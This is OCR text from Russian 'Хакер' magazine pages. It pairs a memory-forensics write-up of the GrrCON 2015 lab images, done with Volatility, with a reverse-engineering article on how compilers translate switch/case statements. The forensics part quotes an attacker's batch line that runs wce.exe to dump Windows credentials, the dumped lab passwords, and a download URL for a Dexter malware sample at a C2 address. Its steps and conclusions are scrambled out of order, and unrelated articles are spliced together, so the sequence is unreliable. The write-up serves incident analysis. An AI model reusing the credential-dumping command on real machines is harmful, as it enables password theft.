Злоумышленник загрузил утилиту wce.exe и получил пароли пользователей в системе. Посмотрим, что хранится в файле **w.tmp**. Для этого выгрузим его так же, как выгружали для хоста Target1.

![](_page_12_Picture_2299.jpeg)

Адрес файла w.tmp в исследуемом образе - 0x000000003fcf2798.

0x000000003fc399b8 0 R--r-d \Device\HarddiskVolume2\Windows\System32\Tasks\Atl 8 Обнаруженный файл задачи At1

Адрес файла At1 — 0x000000003fc399b8.

python2 vol.py -f c69-Grrcon2015/target2/target2-6186fe9f.vmss --profile=Win7SP1x86\_23418 dumpfiles -Q 0x000000003fcf2798 -D c69- Grrcon2015/target2/dumpfiles

WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com) Use -h for help.

gideon\ALLSAFECYBERSEC:t76fRJhS GIDEON-PC\$\ALLSAFECYBERSEC:s903t%sdlq>:u5Za8Xrx\_3Eg;(\qapu<"Rn\$#QQJ1sD m#;z2hbJkr\*tLe>0)F[S)'USh3BKJILn3-?vt]q=s-Cp.ws9wVik[]5?#F\\*1/J19+`PYco:au;T

> <?xml version="1.0" encoding="UTF-16"?> <Task version="1.0" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"> <RegistrationInfo />  $<$ Triggers $>$  $\langle TimeTrigger \rangle$ <StartBoundary>2015-10-09T08:00:00</StartBoundary>  $\langle$ /TimeTrigger>  $\langle$ /Triggers>  $<$ Principals $>$ <Principal id="Author"> <UserId>@AtServiceAccount</UserId> <LogonType>InteractiveTokenOrPassword</LogonType> <RunLevel>HighestAvailable</RunLevel> </Principal>  $\langle$ /Principals> <Actions Context="Author">  $\times$ Exec> <Command>c:\users\gideon\l.bat</Command>  $\langle$ /Exec> </Actions> Содержимое задачи At1

С помощью планировщика задач злоумышленник запустил скрипт  $1.\mathsf{bat}$ . Выгрузим его, адрес файла в памяти - 0x000000003f427e50.

Содержимое файла w.tmp

Мы определили пароль пользователя gideon - t76fRJhs.

@echo off cmd.exe /c wce.exe -w > c:\Users\gideon\w.tmp Содержимое файла 1.bat

Скрипт 1.bat запускает утилиту wce.exe.

python2 vol.py -f c69-Grrcon2015/target2/target2-6186fe9f.vmss --profile=Win7SP1x86\_23418 pstree > c69-Grrcon2015/target2/pstree

Находим процесс *iexplore.exe* с идентификатором 3208. Запустим плагин malfind для поиска внедренного в адресное пространство процессов кода.

![](_page_12_Picture_2300.jpeg)

Сдампим адресное пространство процесса с идентификатором 3048.

python2 vol.py -f /mnt/c/Users/DonNod/Downloads/c69-Grrcon2015/ target2/target2-6186fe9f.vmss --profile=Win7SP1x86\_23418 memdump -p 3048 -D /mnt/c/Users/DonNod/Downloads/c69-Grrcon2015/target2/

Из рисунка выше видно, что в процессе **iexplore.exe** с идентификатором 3208 обнаружена область памяти с защитой на запись, чтение и выполнение, а также виден заголовок MZ (magic byte исполняемого файла). Мы на верном пути. Попробуем выгрузить этот код с помощью плагина malfind и найдем первичную информацию о вредоносе.

Выведем строки в полученном файле, но помним, что они в 16-битной кодировке.

strings  $-e$  1 3048.dmp | grep  $-i$  3048.dmp

![](_page_12_Picture_33.jpeg)

Выясним МD5-хеш полученного файла: 491e1a4b51a09d234c9356822cf521a7 — и найдем его на VirusTotal.

Обнаруженные файлы с расширением txt в дампе процесса

Проанализируем Tasks Shedulers. Найдем файлы tasks и выгрузим их.

10.1.1.10:58751 54.84.237.92:80 CLOSE WAIT TCPv4 3208 iexplore.exe Сетевое взаимодействие процесса iexplore.exe

Давай получим дамп адресного пространства процесса с идентифика‐ тором 3208 и вытащим все URL-адреса, для чего будем использовать утилиту bulk extractor.

./ =Win7SP1x86\_23418 memdump -p 3208 -D python2 vol.py -f c69-Grrcon2015/pos01/POS-01-c4e8f786.vmss --profile

Мы получили файл 3208.dmp. Запустим утилиту bulk\_extractor.

python2 vol.py -f c69-Grrcon2015/target2/target2-6186fe9f.vmss --profile=Win7SP1x86\_23418 dumpfiles -Q 0x000000003fc399b8 -D c69- Grrcon2015/target2/dumpfiles

В каталоге **bulk\_ex** хранится вся извлеченная структурированная информация, полученная из файла 3208.dmp. В файле url\_histograms содержатся все домены, а также число обращений к ним.

> http://54.84.237.92/allsafe\_update.exe (utf16=1)  $n=2$ Загрузка вредоносного модуля

Модуль загружался с адреса http://54.84.237.92/allsafe\_update.exe, оригинальное имя файла — allsafe\_update.exe. Также для поиска URL в файле 3208.dmp можно воспользоваться регулярным выражением /(  $https?:\\\/\rangle\right)/\Gamma([N\ldots]+)([\1\ldots\ldots]^*)/$  и плагином yarascan.

python2 vol.py -f c69-Grrcon2015/target2/target2-6186fe9f.vmss --profile=Win7SP1x86\_23418 dumpfiles -Q 0x000000003f427e50 -D c69- Grrcon2015/target2/dumpfiles

"/ ? -]+ -] =Win7SP1x86\_23418 yarascan -Y (https?:\/\/) ([\w\. )([\/\w \. \*  $)/"$  -p 3208 python2 vol.py -f c69-Grrcon2015/pos01/POS-01-c4e8f786.vmss --profile

Попробуем найти все файлы с расширением . ехе в адресном пространстве дампа процесса. Откроем файл в hex-редакторе.

Мы проанализировали образ операционной системы на компьютере Target2, восстановили действия злоумышленника. После компрометации сис‐ темы выгрузили файлы с расширением  $\,.\,\mathsf{txt}$  на контроллере домена  $\,10.1.1.\,$ , сохранили в запароленный архив, а также получили пароль пользователя 2 . gideon

Специфичное имя исполняемого файла для Allsafecybersec allsafe\_protector.exe. Мы исследовали образ оперативной памяти хоста POS, обнаружили вредоносный процесс с идентификатором 3208, выявили сетевую активность с управляющим сервером 54.84.237.92. Загруженный модуль относится к семейству вредоносных программ Dexter.

#### **АНАЛИЗ ХОСТА POS**

Получим первичную информацию об исследуемой системе.

python2 vol.py -f c69-Grrcon2015/pos01/POS-01-c4e8f786.vmss imageinfo

![](_page_12_Picture_2301.jpeg)

python2 vol.py -f c69-Grrcon2015/target2/target2-6186fe9f.vmss --profile=Win7SP1x86\_23418 printkey -K "ControlSet001\Services\Tcpip\ Parameters\Interfaces{e29ac6c2-7037-11de-816d-806e6f6e6963}"

![](_page_12_Picture_2302.jpeg)

IP-адрес хоста

python2 vol.py -f c69-Grrcon2015/pos01/POS-01-c4e8f786.vmss --profile =Win7SP1x86\_23418 printkey -K "ControlSet001\Control\ComputerName\C omputerName"

![](_page_12_Picture_53.jpeg)

Профиль исследуемого образа — windows7SP1x86\_23418, IP-адрес хоста —  $10.1.1.10$ , имя компьютера —  $POS-01-PC$ .

Получим информацию обо всех запущенных процессах и сетевой активности.

python2 vol.py -f c69-Grrcon2015/pos01/POS-01-c4e8f786.vmss --profile=Win7SP1x86\_23418 pstree > c69-Grrcon2015/pos01/pstree

![](_page_12_Picture_2303.jpeg)

python2 vol.py -f /mnt/c/Users/Forensics/Downloads/c69-Grrcon2015/ pos01/POS-01-c4e8f786.vmss --profile=Win7SP1x86\_23418 malfind > /mnt/ c/Users/Forensics/Downloads/c69-Grrcon2015/pos01/malfind

![](_page_12_Picture_2304.jpeg)

#### Работа утилиты malfind

python2 vol.py -f c69-Grrcon2015/pos01/POS-01-c4e8f786.vmss --profile =Win7SP1x86\_23418 malfind -p 3208 -D c69-Grrcon2015/pos01/

Данный модуль относится к семейству вредоносов [Dexter.](https://www.virustotal.com/gui/file/bf067ffc68f3f1c23bc3402e4494d83e738cc6e158c4f57176b4f5def412e056)

Найдем сетевое взаимодействие с управляющим сервером.

#### python2 vol.py -f c69-Grrcon2015/pos01/POS-01-c4e8f786.vmss

--profile=Win7SP1x86\_2 3418 netscan > c69-Grrcon2015/pos01/netscan

Вредоносный процесс установил соединение с управляющим сервером, имеющим IP-адрес 54.84.237.92, по порту 80.

#### bulk\_extractor 3208.dmp -o bulk\_ex

 $0x3e135df8$ 

![](_page_12_Picture_2305.jpeg)

#### **ВЫВОДЫ**

Итак, мы восстановили действия злоумышленников, проанализировав обра‐ зы системной памяти Windows. С помощью фишингового сообщения, содер‐ жащего ссылку на обновления VPN-клиента, пользователь хоста загрузил вредоносный файл и запустил его. На машину установился вредонос семей‐ ства XtremeRAT, с его помощью злоумышленники управляли скомпромети‐ рованной машиной.

Далее атакующие получили пароль пользователя и Administrator. Для закрепления в системе использовалась ветка реестра SOFTWARE\Microsoft\Windows\CurrentVersion\Run. Компрометация системы произошла в  $11:31:27$  09.10.2015 UTC. С помощью учетной записи Administrator элоумышленник получил доступ к хостам GIDEON-PC и POS-01-PC. На компьютере GIDEON-PC атакующий примонтировал системный диск контроллера домена  $10.1.1.2$ \\$c и выгрузил три файла с расширением . txt. Далее атакующий получил доступ к компьютеру POS-01-PC и загрузил на него малварь семейства Dexter. **НЕ** front-desk

РАЗБИРАЕМ САМОДЕЯТЕЛЬНОСТЬ КОМПИЛЯТОРОВ ПРИ ТРАНСЛЯЦИИ ОПЕРАТОРА ВЫБОРА

**Крис Касперски** Известный российский хакер. Легенда ][, exредактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

В этой статье мы изучим оператор выбора switch. Давай разберемся, какие формы он может принять в двоичном коде, как разные компиляторы транслируют его и как его найти в дизассемблированном коде по характерным приз‐ накам.

**Юрий Язев** Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». [yazevsoft@gmail.com](mailto:yazevsoft@gmail.com)

# ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ **ХАКЕРСТВА**

#### Фундаментальные основы хакерства

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные основы хакерства» был настольной книгой каждого начинающего исследова‐ теля в области компьютерной безопасности. Однако время идет, и знания, опубликованные Крисом, теряют актуальность. Редакторы «Хакера» попыта‐ лись обновить этот объемный труд и перенести его из времен Windows 2000 и Visual Studio 6.0 во времена Windows 10 и Visual Studio 2019. Ссылки на другие статьи из этого цикла ищи на [странице](https://xakep.ru/author/yurembo/) автора.

**ИЩЕМ ОПЕРАТОРЫ SWITCH — CASE — BREAK В БИНАРНОМ КОДЕ** Для улучшения читабельности программ в язык C был введен оператор мно‐ жественного выбора — **switch**. В Delphi с той же самой задачей справляется оператор CASE, более гибкий, чем его С-аналог, но об их различиях мы поговорим позднее.

Легко показать, что switch эквивалентен такой конструкции:

- *« IF (a == x ) THEN оператор 1 1*
	- *ELSE IF (a == X ) THEN оператор 2 2*
		- *IF (a == X ) THEN оператор 2 2*
	- *IF (a == X ) THEN оператор 2 2 ELSE ... оператор по умолчанию*
	-

*»* Если изобразить это ветвление в виде логического дерева, то образуется характерная «косичка».

![](_page_13_Figure_14.jpeg)

#### Казалось бы, идентифицировать switch никакого труда не составит — даже не строя дерева, невозможно не обратить внимание на длинную цепочку гнезд, проверяющих истинность условия равенства некоторой переменной с серией непосредственных значений (сравнения переменной с другой переменной оператор switch не допускает).

Однако в реальной жизни все происходит совсем не так. Компиляторы (даже неоптимизирующие) транслируют switch в настоящий «мясной рулет», доверху нашпигованный всевозможными операциями отношений. Давай откомпилируем следующий код компилятором Microsoft Visual C++ 2022:

![](_page_13_Picture_5223.jpeg)

А вот этот безусловный переход, выносящий управление за пределы  $switch$   $-$  в конец программы, есть оператор break, находящийся в конце каждой ветки. Если бы его не было, то начали бы выполняться все остальные ветки **case**, независимо от того, к какому значению var\_18 они принадлежат!

![](_page_13_Picture_18.jpeg)

}

**В Консоль отладки Microsoft Visual Studio**  $\Box$ == 666h -<br>D:\yurem\OneDrive\Документы\Хакер\Хакер\_Крис\_22\Samples\switch\_cases\_c\x64\Release\switch\_cases\_c.exe (процесс 31944) за вершил работу с кодом 0. нажмите любую клавишу, чтобы закрыть это окно…

#### Вывод приложения switch\_cases

Теперь посмотрим в IDA на результат дизассемблирования.

![](_page_13_Figure_22.jpeg)

mov [rsp+38h+var\_14], 666h mov eax, [rsp+38h+var\_14]

Переменной var\_18 присваиваем это же значение. Обрати внимание: ее создает оператор switch для собственных нужд. Значит, мы определили, для чего в программе объявлена вторая локальная переменная! Она нужна для хранения первоначального значения. Таким образом, даже если зна‐ чение сравниваемой переменной **var\_14** в каком-то ответвлении CASE будет изменено, это не повлияет на результат выборов, поскольку значение переменной var\_18 не поменяется!

mov [rsp+38h+var\_18], eax

Команда TEST не меняет значение операндов, поэтому присваиваем переменной var\_18 значение 0x666. Выходит, var\_18 — автоматическая переменная, созданная **switch** для своей работы, чтобы при изменении var\_14 внутри какой-либо ветки кода это не повлияло на дальнейший выбор пути выполнения.

Судя по месту назначения этого перехода, код получен трансляцией ветки case  $0$ : printf("a ==  $0$ ");

![](_page_13_Picture_5224.jpeg)

; Делаем принудительный шаг вперед, хотя можно было бы обойтись без дополнительной команды  $\frac{1}{2}mp$  short  $\frac{1}{2}+2$ 

Если мы досюда добрались, значит, ни одно условие не сработало, поэтому выполняем дефолтное действие: делаем безусловный переход в блок кода для вывода строчки Default.

Этот код получен трансляцией ветки default: printf("Default");

![](_page_13_Picture_5225.jpeg)

![](_page_13_Picture_5226.jpeg)

Так как флаг ZF равен единице, совершаем переход к ветке loc\_401487, где происходит вывод строки "а == 666h". Значит, этот код получен после трансляции ветки case  $0x666$ :  $print("a == 666h")$ ;

Если бы предыдущий переход не был выполнен, то с помощью следующего безусловного перехода мы бы сделали прыжок на ветку Default.

jmp short loc\_140001159 ; break

![](_page_13_Picture_5227.jpeg)

![](_page_13_Picture_5228.jpeg)

if (a == 0)  $print("a == 0")$ ; else if  $(a == 1)$  printf $("a == 1")$ ; else if (a == 2)  $print("a == 2")$ ; else if (a ==  $0x664$ )  $print('a == 666h'')$ ;  $else$ printf("Default");

Выглядит довольно прямолинейно. Дизассемблерный листинг можно условно разделить на две части: первая часть — сам оператор выбора, откуда каждое условие передает управление во вторую часть — конкретную ветку, соответс‐ твующую этому условию.

В ней совсем не угадывается оператор switch! Впрочем, почему это не угадывается? Угадывается, еще как! Где есть длинная цепочка **IF – THEN –**  $E LSE - IF - THEN - E LSE..., \text{tan } u$  до switch недалеко! Узнать оператор множественного выбора будет еще легче, если изобразить его в виде логического дерева.

Для сравнения взглянем, какой код построит C++Builder 10 на основе этой же программы:

Другая характерная деталь — case-обработчики, точнее оператор **break**, традиционно замыкающий каждый из них. Они‑то и образуют правую полови‐ ну «косички», сходясь все вместе в точке Z. Правда, многие программисты питают патологическую любовь к case-обработчикам размером в два‑три экрана, включая в них, помимо всего прочего, и циклы, и ветвления, и даже вложенные операторы множественного выбора! В результате правая часть «косички» превращается в непроходимый таежный лес, сквозь который не проберется и стадо слонопотамов. Но даже если и так, левая часть «косич‐ ки» все равно останется достаточно простой и легко распознаваемой.

![](_page_13_Picture_5229.jpeg)

Таким образом, идентификация оператора switch не сильно усложняется: если после уничтожения узлового гнезда и прививки правой ветки к левой (или наоборот) мы получаем эквивалентное дерево и это дерево образует характерную «косичку», мы имеем дело с оператором множественного выбора или его аналогом.

#### mov [rbp+var\_18], ecx

Совершаем прыжок следующей командой только в том случае, когда в результате выполнения предыдущего сравнения флаг ZF стал равен единице, а это могло произойти, только когда операнд равен нулю. Но в рас‐ сматриваемом примере это не так, поэтому пропускаем прыжок.

#### jz short loc\_401454

По идее, от следующей инструкции можно избавиться. Напрасно ком‐ пилятор ее вставил, поскольку она ничего полезного не делает, а только занимает место. Посуди сам:  $\pmb{\mathfrak{s}}$  указывает на текущую позицию в программе, а команда **jmp** занимает два байта — получается, она только переводит выполнение через себя.

![](_page_13_Picture_5230.jpeg)

Совершаем следующий переход на основе флага, если  $ZF = 1$ , но кто же его установил? Вспоминаем: SUB - та же СМР, только изменяющая значение операнда‑приемника. Другими словами, в него помещается разность. Но в нашем случае ZF не равен единице, так как результат вычитания не равен нулю. Выходит, этот код получен трансляцией ветки case 1: printf("a == 1"), что подтверждает просмотр области, куда указывает переход.

Таким образом, данная конструкция просто завуалированная проверка EAX на равенство нулю! Ох и хитрый же этот C++Builder-компилятор!

![](_page_13_Picture_5231.jpeg)

; ----------------------------------------------- loc\_401438: ; CODE XREF: main+36↑j ; В var 18 находится число 0х666, помещаем его в EAX для выполнения дальнейших вычислений

mov eax, [rbp+var\_18]

Вычитаем из значения var\_18 2, иными словами, исходя из нашего анализа выше, сравниваем значение переменной **var\_18** с числом 2. Выходит, этот код получен трансляцией ветки case 2:  $print(f''a == 2")$ .

![](_page_13_Picture_5232.jpeg)

Переход выполняется, если установлен флаг нуля. А он будет установлен, ког‐ да после вычитания двойки командой SUB в ЕАХ останется ноль, то есть исходное значение EAX должно быть равно двум. Но этого не случилось. Поэтому продолжаем выполнение.

![](_page_13_Picture_5233.jpeg)

Сравниваем неизменную var\_18 с 0x666. Бинго! После вычитания получился ноль! Следовательно, возводим флаг ZF.

jz short loc\_401487

![](_page_13_Picture_5234.jpeg)

C++Builder проявил большую креативность. Сравнил переменную с нулем он при помощи инструкции TEST, а для всех остальных случаев вместо инструкции CMP, как это сделал Visual C++, C++Builder воспользовался командой вычитания SUB. Оптимизатор на основе своих глубинных знаний посчитал, что такой код будет быстрее выполняться!

Вот только нам, хакерам, от этого решения ничуть не легче. Ведь прямая ретрансляция кода дает конструкцию вроде

В более сложных деревьях, имеющих большее количество условий — нес‐ колько десятков или сотен (как мы знаем, программисты любят нашпиговы‐ вать операторы switch условиями), компилятор может вставить дополнительное условие, которого не было в исходной программе. Зачем же он занимается такой самодеятельностью?

Когда в программе много условий, процессор совсем запаривается про‐ верять их все (а по закону подлости нужный **case** будет в самом конце). Поэтому компилятор с помощью дополнительного условия разделяет дерево на два или большее количество в зависимости от добавленных условий, уменьшая его высоту. Вместо одной ветви транслятор построит две, помес‐ тив в левую часть только числа, меньшие определенного значения, а в пра‐ вую — все остальные. Благодаря этому условия из конца дерева будут перенесены в его начало. Данный метод оптимизации поиска значений называют методом вилки, но не будем сейчас на нем останавливаться, а луч‐ ше разберем его в разделе «Обрезка длинных деревьев».

Изменение порядка сравнений — право компилятора. Стандарт ничего об этом не говорит, и каждая реализация вольна поступать так, как ей заб‐ лагорассудится. Другое дело — case-обработчики (то есть тот код, которому са зе передает управление в случае истинности отношения). Они обязаны располагаться так, как были объявлены в программе, поскольку при отсутс‐ твии закрывающего оператора **break** они должны выполняться строго в задуманном программистом порядке, хотя эта возможность языка C используется крайне редко.

# <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

РАЗБИРАЕМ САМОДЕЯТЕЛЬНОСТЬ КОМПИЛЯТОРОВ ПРИ ТРАНСЛЯЦИИ ОПЕРАТОРА ВЫБОРА

#### ОТЛИЧИЯ SWITCH ОТ ОПЕРАТОРА CASE ЯЗЫКА PASCAL

Оператор CASE языка Pascal практически идентичен своему С-собрату оператору switch, хотя и близнецами их не назовешь: CASE выгодно отличается поддержкой наборов и диапазонов значений.

Если обработку наборов можно реализовать и через switch, правда не так элегантно, как на Pascal (смотри следующий листинг), то проверить вхождение значения в диапазон на С получится исключительно с помощью конструкции IF - THEN - ELSE. Зато в Pascal каждый саѕе-обработчик принудительно завершается неявным **break**, а С-программист волен ставить (или не ставить) его по своему усмотрению.

![](_page_14_Picture_626.jpeg)

Однако оба языка накладывают жесткое ограничение на выбор сравниваемой переменной: она должна принадлежать к численному типу, а все наборы (диапазоны) значений представлять собой константы или константные выражения, вычисляемые на стадии компиляции. Подстановка переменных или вызовов функций не допускается.

Любопытно было бы посмотреть, как Pascal транслирует проверку диапазонов, и сравнить его с компиляторами языка С. Рассмотрим следующий пример:

program many\_cases\_d;

{\$APPTYPE CONSOLE}

![](_page_14_Picture_627.jpeg)

end.

Результат его компиляции компилятором Delphi 10.4 должен выглядеть так:

![](_page_14_Picture_628.jpeg)

На этот раз результат разности удовлетворяет условию перехода, поэтому совершаем прыжок на ту же самую ветку, на которую был переход выше, где выводится "a == 4 | 6 "!

![](_page_14_Picture_629.jpeg)

eax, 5Bh ; '['

Если значение в нем больше или равно (то есть не меньше) 0х5В (91), значит, все условные переходы прошли лесом и мы совершаем прыжок в конец CASE.

 $cmp$ 

Если предыдущий переход не сработал, значит, наше число попадает в диапазон, поэтому переходим на следующую метку, чтобы вывести соответствующую надпись.

![](_page_14_Picture_630.jpeg)

#### retn ; } // starts at 428F40

#### \_ZN12Many\_cases\_d14initializationEv endp

Почему же компилятор, чтобы найти попадание в диапазон, в качестве верхнего предела взял не 0x64 (100), как прописано в исходном коде, а 0x5B ( 91)? Дело в том, что, учитывая все предыдущие вычитания, это будет наибольшее из возможных значений.

Условные операторы, в частности операторы выбора, предоставляют компилятору широчайший творческий простор для генерации двоичного кода! К примеру, если взглянуть на исходный текст нашей программы, никакого вычитания там и в помине не было!

#### ОБРЕЗКА ДЛИННЫХ ДЕРЕВЬЕВ

В некоторых (хотя и редких) случаях операторы множественного выбора содержат сотни (а то и тысячи) наборов значений, и если решать задачу сравнения в лоб, то высота логического дерева окажется гигантской до неприличия, а его прохождение займет весьма длительное время, что не лучшим образом скажется на производительности программы.

Но задумайся: чем, собственно, занимается оператор switch? Если отвлечься от устоявшего мнения, что switch дает специальный способ выбора одного из многих вариантов (который заключается в проверке совпадения значения данного выражения с одной из заданных констант и соответствующем ветвлении), то можно сказать, что switch - оператор «поиска соответствующего значения». В таком случае каноническое switch-дерево представляет собой тривиальный алгоритм «последовательного поиска» самый неэффективный алгоритм из всех.

Пусть, например, исходный текст программы выглядел так:

![](_page_14_Picture_631.jpeg)

![](_page_14_Picture_632.jpeg)

Тогда соответствующее ему неоптимизированное логическое дерево будет достигать в высоту одиннадцать гнезд.

![](_page_14_Picture_33.jpeg)

Логическое дерево до утрамбовки

Причем на левой ветке корневого гнезда окажется аж десять других гнезд, а на правой вообще ни одного (только соответствующий ему case-обработ-

ЧИК).

Исправить «перекос» можно, разрезав одну ветку на две и привив образовавшиеся половинки к новому гнезду, которое содержит условие, определяющее, в какой из веток следует искать сравниваемую переменную. Например, левая ветка может содержать гнезда с четными значениями, а правая — с нечетными. Но это плохой критерий: четных и нечетных значений редко бывает поровну, и вновь образуется перекос.

Гораздо надежнее поступить так: берем наименьшее из всех значений и бросаем его в кучу А, затем берем наибольшее из всех значений и бросаем его в кучу В. Так повторяем до тех пор, пока не рассортируем все имеющиеся значения.

Поскольку оператор множественного выбора требует уникальности каждого значения, то есть каждое число может встречаться в наборе (диапазоне) значений лишь однажды, легко показать, что:

• в обеих кучах будет содержаться равное количество чисел (в худшем случае — в одной куче окажется на число больше);

• все числа кучи А меньше наименьшего из чисел кучи В.

Следовательно, достаточно выполнить только одно сравнение, чтобы определить, в какой из двух куч следует искать сравниваемые значения.

Высота нового дерева будет равна  $\frac{N+1}{2}$  + 1, где N — количество гнезд старого дерева. Действительно, мы же делим ветвь дерева надвое и добавляем новое гнездо — отсюда и берется  $\frac{N}{2}$  и +1, а  $N$  + 1 необходимо для округления результата деления в большую сторону. К примеру, если высота неоптимизированного дерева достигала 100 гнезд, то теперь она уменьшилась до 51.

Что? Говоришь, 51 все равно много? А что нам мешает разбить каждую из двух ветвей еще на две? Это уменьшит высоту дерева до 27 гнезд! Аналогично последующее уплотнение даст 16 → 12 → 11 → 9 → 8... и все! Более плотная упаковка дерева невозможна (подумай почему, на худой конец построй само дерево). Но согласись, восемь гнезд - это не сто! Полное прохождение оптимизированного дерева потребует менее девяти сравнений!

«Трамбовать» логические деревья оператора множественного выбора умеют практически все компиляторы, даже неоптимизирующие. Это увеличивает производительность, но затрудняет анализ откомпилированной программы. Взгляни еще раз на рисунок «Логическое дерево до утрамбовки» несбалансированное дерево наглядно и интуитивно понятно. После балансировки же (схема «до утрамбовки» выше) — в нем сам Тигра хвост обломит.

![](_page_14_Figure_46.jpeg)

Логическое дерево после утрамбовки

балансировка дерева допускает эффективное обращение. К счастью, Но прежде чем засучить рукава и приготовиться к лазанью по деревьям (а Тигра лазает по деревьям лучше всех!), введем понятие балансировочного узла.

Балансировочный узел не изменяет логики работы двоичного дерева и является факультативным узлом, единственная функция которого - укорачивание длины ветвей. Балансировочный узел без потери функциональности дерева может быть замещен любой из своих ветвей. Причем каждая ветвь балансировочного узла должна содержать одно или больше гнезд.

Рассуждая от противного: если все узлы логического дерева, правая ветка которых содержит одно или более гнезд, могут быть замещены этой самой правой веткой без потери функциональности дерева, то данная конструкция представляет собой оператор switch. Почему именно правая ветка? Так ведь оператор множественного выбора в развернутом состоянии представляет цепочку гнезд, соединенных левыми ветвями друг с другом, а на правых держатся case-обработчики. Вот мы и пытаемся подцепить все правые гнезда на левую ветвь. Если это удается, мы имеем дело с оператором множественного выбора, а нет — с чем-то другим.

Рассмотрим обращение балансировки на примере следующего дерева.

![](_page_14_Figure_52.jpeg)

Двигаясь от левой нижней ветви, мы будем продолжать взбираться на дерево до тех пор, пока не встретим узел, держащий на своей правой ветви одно или более гнезд. В нашем случае это узел (а > 5). Смотри: если данный узел заменить гнездами (а == 7) и (а == 9), функциональность дерева не нарушит-CЯ!

![](_page_14_Figure_54.jpeg)

Аналогично узел (а > 10) может быть безболезненно заменен гнездами (а > 96), (а = 96), (а = 22) и (а = 11), а узел (а > 96), в свою очередь, гнездами  $(a == 98)$ ,  $(a == 666)$  и  $(a == 777)$ . В конце концов образуется классическое switch-дерево, в котором оператор множественного выбора распознается с первого взгляда.

![](_page_14_Figure_57.jpeg)

Обращение балансировки логического дерева - шаг 3

#### Сложные случаи балансировки, или оптимизирующая балансировка

Для уменьшения высоты «утрамбовываемого» дерева хитрые трансляторы стремятся замещать гнезда балансировочными узлами. Рассмотрим следующий пример.

![](_page_14_Figure_61.jpeg)

Для уменьшения высоты дерева транслятор разбивает его на две половины - в левую идут гнезда со значениями, меньшими единицы или равными ей, а в правую — все остальные. Казалось бы, на правой ветке узла (а > 1) должно висеть гнездо (а == 2), ан нет! Здесь мы видим узел (а > 2), к левой ветке которого прицеплен саѕе-обработчик : 2! А что, вполне логично: если  $(a>1)$   $u$  ! $(a>2)$ , to  $a == 2!$ 

Легко видеть, что узел (а > 2) жестко связан с узлом (а > 1) и работает на пару с последним. Нельзя выкинуть один из них, не нарушив работоспособности другого! Обратить балансировку дерева по описанному выше алгоритму без нарушения его функциональности невозможно. Отсюда может создаться мнение, что мы имеем дело вовсе не с оператором множественного выбора, а с чем-то другим.

Чтобы развеять это заблуждение, придется предпринять ряд дополнительных шагов. Первое — у switch-дерева все саѕе-обработчики всегда находятся на правой ветви. Смотрим, можно ли трансформировать наше дерево так, чтобы case-обработчик 2 оказался на левой ветви балансировочного узла? Да, можно: изменив ( $a > 2$ ) на ( $a < 3$ ) и поменяв ветви местами (другими словами, выполнив инверсию). Второе - все гнезда switch-дерева содержат в себе условия равенства. Смотрим, можем ли мы заменить неравенство (а < 3) аналогичным ему равенством? Конечно же, можем - (а == 2)! После всех этих преобразований обращение балансировки дерева удается выполнить без труда!

#### Ветвления в case-обработчиках

В реальной жизни case-обработчики прямо-таки кишат ветвлениями, циклами и прочими условными переходами всех мастей. Как следствие логическое дерево приобретает вид, ничуть не напоминающий оператор множественного выбора, а скорее смахивающий на заросли чертополоха. Понятное дело, идентифицировав case-обработчики, мы могли бы решить эту

проблему, но как их идентифицировать? Очень просто: за редкими клиническими исключениями, case-обработчики содержат ветвления относительно сравниваемой переменной. Действительно, конструкции switch(a) .... case  $666$  : if (a ==  $666$ ) ... или switch(a) ... case 666 : if (a > 66) ... абсолютно лишены смысла. Таким образом, мы можем смело удалить из логического дерева все гнезда с условиями, касающимися сравниваемой переменной (переменной корневого гнезда).

Хорошо, а если программист в порыве собственной глупости или стремлении затруднить анализ программы впаяет в case-обработчики ветвления относительно сравниваемой переменной? Оказывается, это ничуть не затруднит анализ! Впаянные ветвления элементарно распознаются и обрезаются либо как избыточные, либо как никогда не выполняющиеся. Например, если к правой ветке гнезда (а == 3) прицепить гнездо (а > 0) — его можно удалить, как не несущее в себе никакой информации. Если же к правой ветке того же самого гнезда прицепить гнездо (а == 2), его можно удалить, как никогда не выполняющееся: если а == 3, то заведомо а != 2!

#### **ИТОГИ**

Сперва мы разобрали, чем конструкция оператора выбора switch - case break отличается от обычного условного оператора  $if - then - else$ , как различаются их двоичные представления. Рассмотрели, какой бинарный код создают два самых популярных компилятора C++ на основе одной и той же программы, внутри которой присутствует оператор выбора. Убедились, что разница значительна.

Далее наше внимание захватил аналог оператора выбора из языка Pascal. Его рассмотрение с точки зрения программиста выявило бесспорное превосходство над C++-аналогом, однако, с точки зрения ассемблерщика, код, подготовленный Delphi-компилятором, особо не отличается от кода того же C++Builder.

Когда оператор условного выбора имеет разумное количество исполняемых веток, разобраться в условиях и вытекающих из них действий не составляет особого труда, загадка решается с использованием головного мозга без применения дополнительных инструментов. Тем не менее, если в операторе выбора содержатся десятки условий с ветками, приходится чертить логическое дерево. Как мы обсуждали в одной из прошлых статей, для построения логического дерева можно написать чертежную программу или воспользоваться графопостроителем из состава IDA Pro в том случае, если она есть среди твоего хакерского инструментария.

Но если дерево состоит из сотен или тысяч веток, а программисты с бодуна всякое могут написать, никакого мыслительного процесса для анализа такого кода не хватит. И приходится снова прибегать к помощи логических деревьев. А если дерево получится заросшим, вскарабкаться на него будет очень сложно. Поэтому его придется обрезать, сокращать, исключать не имеющие смысла узлы. Эти шаги мы подробно рассмотрели в третьем разделе статьи.

В следующей статье мы разберем устройство циклов - еще одного крайне важного механизма всех языков программирования. <sup>31</sup>

# ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ ХАКЕРСТВА

#### ОПРЕДЕЛЯЕМ ЦИКЛЫ В ДВОИЧНОМ КОДЕ ПРОГРАММЫ

![](_page_15_Picture_2.jpeg)

**Юрий Язев** Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». [yazevsoft@gmail.com](mailto:yazevsoft@gmail.com)

